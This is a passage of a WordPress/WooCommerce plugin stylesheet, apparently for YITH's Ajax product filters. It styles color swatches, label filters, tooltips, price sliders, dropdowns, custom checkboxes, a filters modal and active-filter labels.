.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-image {
  margin-bottom: 0;
  margin-right: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-label {
  display: inline-block;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color .color-swatch {
  display: block;
  height: 100%;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color.bi-color .color-swatch {
  border-style: solid;
  border-width: 0 0 var(--yith-wcan-color_swatches_size, 45px) var(--yith-wcan-color_swatches_size, 45px);
  border-left-color: transparent !important;
  border-right-color: transparent !important;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  font-size: 0;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image img {
  height: auto;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img {
  opacity: 0.4;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label {
  display: block;
  font-size: 0.6em;
  line-height: 1.4;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-hide .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-image {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
  background-color: var(--yith-wcan-labels_style_background, #fff);
  box-shadow: 0 0 0 1px #D7D7D7;
  border-radius: 4px;
  display: inline-block;
  margin: 0 5px 10px;
  padding: 7px;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label > a {
  color: var(--yith-wcan-labels_style_text, #434343);
  display: block;
  height: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
  right: -13px;
  top: -15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover {
  box-shadow: 0 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
  background-color: var(--yith-wcan-labels_style_background_active, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_active, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .item-count {
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover {
  background-color: var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count {
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image {
  background: none;
  box-shadow: none;
  display: block;
  padding: 0;
  text-align: left;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a {
  display: inline-block;
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image.active > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-image {
  margin-right: 10px;
  max-width: 70px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-label {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image {
  display: inline-block;
  font-size: 0;
  max-width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image img {
  width: 100%;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-label {
  display: block;
  font-size: 0.8rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-hide.with-image .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
  background-size: 50% auto;
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
  display: block;
  height: 20px;
  position: absolute;
  right: 10px;
  top: 0;
  width: 20px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed > .toggle-handle {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened > .toggle-handle {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after {
  top: 5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .item-count {
  color: #B4B4B4;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .checkboxbutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-1-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(100% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-2-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(50% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-3-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(33.3333333333% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-4-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(25% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-5-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(20% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-6-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(16.6666666667% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-7-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(14.2857142857% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-8-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(12.5% - 10px);
}
.yith-wcan-filters .yith-wcan-filter.label-design .filter-items {
  font-size: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  display: none;
  top: calc(50% - 15px);
  z-index: 1006;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .yith-wcan-tooltip,
.yith-wcan-filters .yith-wcan-filter .filter-label .yith-wcan-tooltip {
  bottom: calc(100% + 15px);
  top: auto;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip {
  position: absolute;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .with-tooltip .yith-wcan-tooltip:before,
.yith-wcan-filters .yith-wcan-filter .filter-label .with-tooltip .yith-wcan-tooltip:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both {
  padding: 20px 10px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both:after {
  content: "";
  display: block;
  clear: both;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  min-width: 0;
  width: 50px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .irs {
  margin-bottom: 20px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min {
  float: left;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  float: right;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields {
  padding: 20px 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max {
  min-width: 0;
  width: 70px;
  margin: 0 5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-line {
  height: 5px;
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-handle {
  border: 4px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  cursor: grab;
  height: 18px;
  top: 29px;
  width: 18px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-min,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-max {
  background: none;
  top: -5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  top: -8px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  padding: 8px 15px;
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper {
  background-color: #fff;
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  border-radius: 4px;
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  display: none;
  left: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  z-index: 1011;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container {
  margin-bottom: 15px;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field {
  padding-right: 40px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  box-shadow: 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after {
  background-image: url("../images/search.svg");
  background-size: 100% auto;
  content: "";
  display: block;
  height: 25px;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items {
  margin-bottom: 0;
  max-height: 200px;
  overflow-y: scroll;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li {
  margin-bottom: 5px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li > a {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
  display: inline-block;
  font-size: 0.8em;
  margin-top: 10px;
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover {
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label {
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open {
  border-color: rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper {
  display: block;
}
.yith-wcan-filters .yith-wcan-filter a.clear-selection {
  font-size: 0.9em;
  display: inline-block;
  margin-bottom: 20px;
  cursor: pointer;
}
.yith-wcan-filters.custom-style span.checkboxbutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.checkboxbutton input[type=checkbox] {
  bottom: 0;
  cursor: pointer;
  height: 20px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 20px;
}
.yith-wcan-filters.custom-style span.checkboxbutton:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-right: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 17px;
  vertical-align: middle;
  cursor: pointer;
  margin-bottom: 5px;
  transition: background-color ease 0.3s;
}
.yith-wcan-filters.custom-style span.checkboxbutton.checked:before {
  background-image: url("../images/check.svg") !important;
  background-size: 65%;
  background-position: center center;
  background-repeat: no-repeat !important;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #ffffff;
  content: "";
}
.yith-wcan-filters.custom-style span.radiobutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.radiobutton input[type=radio] {
  bottom: 0;
  cursor: pointer;
  height: 23px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 23px;
}
.yith-wcan-filters.custom-style span.radiobutton:before {
  content: "";
  background: #ffffff;
  background-clip: content-box;
  border: 1px solid #D7D7D7;
  border-radius: 100%;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  height: 20px;
  line-height: 20px;
  padding: 2px;
  margin-bottom: 5px;
  margin-right: 10px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
.yith-wcan-filters.custom-style span.radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-clip: content-box !important;
}
.yith-wcan-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-filters .apply-filters {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal {
  bottom: 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.4);
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translate(-100%, 0);
  transition: 0.3s transform cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 1002;
}
.yith-wcan-filters.filters-modal h3 {
  background: #eee;
  font-size: 1.2em;
  height: 60px;
  left: 0;
  line-height: 60px;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1007;
}
.yith-wcan-filters.filters-modal h3.mobile-only {
  display: block;
}
.yith-wcan-filters.filters-modal .filters-container {
  height: calc(100% - 65px);
  margin-top: 65px;
  overflow-y: scroll;
  padding: 20px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.filters-modal .filters-container > .clear-selection {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 20px;
}
.yith-wcan-filters.filters-modal.with-filter-button .filters-container {
  height: calc(100% - 130px);
}
.yith-wcan-filters.filters-modal .yith-wcan-filter {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-bottom: 15px;
  padding: 15px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p {
  margin: 0;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal.open {
  display: block;
  opacity: 1;
  transform: translate(0, 0);
}
.yith-wcan-filters.filters-modal .close-button {
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  font-size: 1.5em;
  height: 35px;
  line-height: 1;
  position: absolute;
  text-align: center;
  text-decoration: none;
  right: 20px;
  top: 15px;
  vertical-align: middle;
  width: 35px;
  z-index: 1008;
}
.yith-wcan-filters.filters-modal .close-button:hover {
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters.filters-modal .main-modal-button {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  bottom: 0;
  display: none;
  height: 60px;
  line-height: 60px;
  left: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  right: 0;
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) {
  text-align: left;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {
  display: inline-block;
  margin-bottom: 8px;
  min-width: 200px;
  position: relative;
  vertical-align: top;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  margin-right: 15px;
  padding: 10px 40px 10px 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable:after {
  right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable span.filter-count {
  border: 2px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  padding: 0 5px;
  font-size: 0.8em;
  margin: 0 10px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened,
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened + .filter-content {
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content {
  background-color: #fff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  min-width: 300px;
  position: absolute;
  padding: 20px;
  width: 100%;
  z-index: 1001;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer {
  background-color: #f0f0f0;
  margin: 20px -20px -20px;
  padding: 15px 20px;
  text-align: right;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .apply-filters {
  margin: 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .clear-selection {
  background: #CBCBCB;
  border-color: #CBCBCB;
  color: #434343;
  margin-bottom: 0;
  margin-right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items {
  max-height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  padding: 5px 2px 0 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.label-design .filter-items {
  padding-top: 8px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container {
  margin-bottom: 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input {
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a {
  cursor: pointer;
}
.yith-wcan-filters.horizontal:not(.filters-modal) form > .apply-filters {
  margin-top: 0;
}

body.admin-bar .yith-wcan-filters.filters-modal {
  top: 32px;
}

body.yith-wcan-preset-modal-open:after {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
}
body.yith-wcan-preset-modal-open:after.admin-bar {
  top: 32px;
}

body.rtl .yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 0;
  padding-right: 15px;
}
body.rtl .yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  left: 5px;
  right: auto;
}

@media (max-width: 991px) {
  body.filters-in-modal .yith-wcan-filters {
    display: none;
  }
}
@media (max-width: 782px) {
  body.admin-bar .yith-wcan-filters.filters-modal {
    top: 46px;
  }
}
/* === 2. ACTIVE FILTERS LABELS === */
.yith-wcan-active-filters {
  font-size: 0.8em;
  margin-bottom: 20px;
}
.yith-wcan-active-filters .active-filter {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter b {
  display: inline-block;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  position: relative;
}
.yith-wcan-active-filters .active-filter .active-filter-label:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
  margin-right: 0;
}
.yith-wcan-active-filters.no-titles .active-filter {
  margin-right: 0;
}
.yith-wcan-active-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-active-filters .reset-filters {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
